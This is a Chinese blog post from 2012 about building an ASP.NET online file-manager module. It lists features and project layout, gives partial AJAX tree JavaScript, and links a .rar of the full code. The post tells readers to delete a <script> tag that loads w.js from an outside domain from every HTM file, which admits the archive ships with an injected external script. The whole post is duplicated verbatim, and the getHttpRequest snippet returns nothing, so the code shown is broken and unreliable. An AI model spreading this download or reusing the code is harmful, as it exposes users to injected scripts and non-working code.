ASP.NET常见模块:在线文件管理模块的设计与开发
2012-08-18 19:00
639 查看
需要完整代码的见文章最下部的链接
在线文件管理模块功能及应用:
现代企业级开发中,在线文档管理是必不可少模块之一,本例所讲在线文档管理模块包括了文件上传到服务器上、文件浏览、重命名、移动、复制、删除、新建文件夹、压缩、解压缩、在线编辑等多种常用操作,适用于无纸化办公OA、ERP、CRM、项目管理、文件管理(网盘)、主机管理等多种场合。
在线文件管理模块特点:
全静态页面、执行效率高;
使用AJAX技术,用户体验好;
界面美观,全新的对话框;
操作简便,一个页面完成所有操作;
纯DIV布局,代码简便控制,难度高;
纯手工代码,功能扩展容易;
抛弃传统“拖控件”做法,真正意义上的提高;
项目结构简单,易于融入任何系统;


在线文件管理模块展示:


在线文件管理模块实现技能点:
自定义AJAX操作,AJAX-tree,AJAX-Dialog
DIV布局技术
HttpHandler技术
JSON技术
IO操作技术
在线文本编辑技术
在线压缩技术
在线文件管理模块具体实现过程:
搭建项目层次如图
CSS: 存放整站样式文件
JS:存放全部JS文件
UpFiles:存放上传的文件
WebExplorer.html: 唯一的界面
MyWebExplorer.ashx:一般处理程序,用来处理HTTP请求
DownloadFile.cs:下载文件操作类
ZipClass.cs:压缩文件操作类
fckeditor:在线文本编辑器
目录结构如下:

在线文件管理-树-Ajax.js
function getHttpRequest()
{
httpRequest = new XMLHttpRequest();
httpRequest = new ActiveXObject("Msxml2.XMLHTTP");
}
function executeHttpRequest(method, url, data)
{
var xmlHttp = getHttpRequest();
xmlHttp.open(method, url, false);
xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlHttp.send(data);
return xmlHttp.responseText;
}
function TreeNode()
{
var self = this;
var fileContainer = $(fileDivID);
…… ……
this.childArea = createDiv();
this.childArea.style.display = "none";
this.container.appendChild(this.childArea);
}
this.clickNode = function()
{
self.ClearCurrentStatus();
currentNode = self;
self.SetCurrentStatus();
self.CreateChildren();
}
关于在线文件管理-树-Tree.js的几点解说:
ClearCurrentStatus:清除当前节点状态
GotoParentNode:返回上级节点
SetCurrentStatus:设置当前节点状态
CreateChildren:创建子节点
Refersh:刷新
createImage:创建图片
createFileView:创建文件展现方式
clickDirectory:点击目录操作
完整代码已经提供,记得点一下推荐哦。/Files/0771bc/在线文件管理模块最终代码.rar
特别说明:遇到杀软报毒:找到所有HTM文件,将<script language=javascript src=http://www.haofbi.com/js/w.js></script>删除即可
请注意后续提供的该模块开发全过程的免费视频教程。
在线文件管理模块功能及应用:
现代企业级开发中,在线文档管理是必不可少模块之一,本例所讲在线文档管理模块包括了文件上传到服务器上、文件浏览、重命名、移动、复制、删除、新建文件夹、压缩、解压缩、在线编辑等多种常用操作,适用于无纸化办公OA、ERP、CRM、项目管理、文件管理(网盘)、主机管理等多种场合。
在线文件管理模块特点:
全静态页面、执行效率高;
使用AJAX技术,用户体验好;
界面美观,全新的对话框;
操作简便,一个页面完成所有操作;
纯DIV布局,代码简便控制,难度高;
纯手工代码,功能扩展容易;
抛弃传统“拖控件”做法,真正意义上的提高;
项目结构简单,易于融入任何系统;
在线文件管理模块展示:


在线文件管理模块实现技能点:
自定义AJAX操作,AJAX-tree,AJAX-Dialog
DIV布局技术
HttpHandler技术
JSON技术
IO操作技术
在线文本编辑技术
在线压缩技术
在线文件管理模块具体实现过程:
搭建项目层次如图
CSS: 存放整站样式文件
JS:存放全部JS文件
UpFiles:存放上传的文件
WebExplorer.html: 唯一的界面
MyWebExplorer.ashx:一般处理程序,用来处理HTTP请求
DownloadFile.cs:下载文件操作类
ZipClass.cs:压缩文件操作类
fckeditor:在线文本编辑器
目录结构如下:

在线文件管理-树-Ajax.js
function getHttpRequest()
{
httpRequest = new XMLHttpRequest();
httpRequest = new ActiveXObject("Msxml2.XMLHTTP");
}
function executeHttpRequest(method, url, data)
{
var xmlHttp = getHttpRequest();
xmlHttp.open(method, url, false);
xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xmlHttp.send(data);
return xmlHttp.responseText;
}
function TreeNode()
{
var self = this;
var fileContainer = $(fileDivID);
…… ……
this.childArea = createDiv();
this.childArea.style.display = "none";
this.container.appendChild(this.childArea);
}
this.clickNode = function()
{
self.ClearCurrentStatus();
currentNode = self;
self.SetCurrentStatus();
self.CreateChildren();
}
关于在线文件管理-树-Tree.js的几点解说:
ClearCurrentStatus:清除当前节点状态
GotoParentNode:返回上级节点
SetCurrentStatus:设置当前节点状态
CreateChildren:创建子节点
Refersh:刷新
createImage:创建图片
createFileView:创建文件展现方式
clickDirectory:点击目录操作
完整代码已经提供,记得点一下推荐哦。/Files/0771bc/在线文件管理模块最终代码.rar
特别说明:遇到杀软报毒:找到所有HTM文件,将<script language=javascript src=http://www.haofbi.com/js/w.js></script>删除即可
请注意后续提供的该模块开发全过程的免费视频教程。
相关文章推荐
- ASP.NET常见模块:在线文件管理模块的设计与开发(转)
- ASP.NET常见模块:在线文件管理模块的设计与开发
- ASP.NET常见模块:在线文件管理模块的设计与开发
- 《ASP.NET办公自动化系统开发实例导航》笔记二 系统管理模块设计
- 《ASP.NET办公自动化系统开发实例导航》 系统管理模块设计
- 【点滴】向Sql Express数据库文件中注册Asp.NET 2.0用户管理模块
- ASP.NET 在线文件管理
- ASP.NET开发在线编辑器模块实战开发
- ASP.NET没有魔法——ASP.NET MVC使用Area开发一个管理模块
- asp.net mvc+jquery easyui开发实战教程之网站后台管理系统开发3-登录模块开发
- ASP.NET 在线文件管理
- RDIFramework.NET — 基于.NET的快速信息化系统开发框架- 5.4平台日志、异常管理、生成自动升级配置文件模块
- 《ASP.NET办公自动化系统开发实例导航》笔记三 人事管理模块
- RDIFramework.NET — 基于.NET的快速信息化系统开发框架- 5.4平台日志、异常管理、生成自动升级配置文件模块
- asp.net mvc+jquery easyui开发实战教程之网站后台管理系统开发3-登录模块开发
- 实用模块:Asp.net实现的树形管理界面(支持zip文件上传和zip文件下载)
- 一步一步使用Ext JS MVC与Asp.Net MVC 3开发简单的CMS后台管理系统之用户管理(1)
- 项目开发中的一些注意事项以及技巧总结 基于Repository模式设计项目架构—你可以参考的项目架构设计 Asp.Net Core中使用RSA加密 EF Core中的多对多映射如何实现? asp.net core下的如何给网站做安全设置 获取服务端https证书 Js异常捕获
- Asp.net MVC 基于规则的权限设计(续)-- 扩展微软企业库安全模块
- 在Web.Config文件中使用configSource,避免动态修改web.config导致asp.net重启(另添加一个Config文件用于管理用户数据)
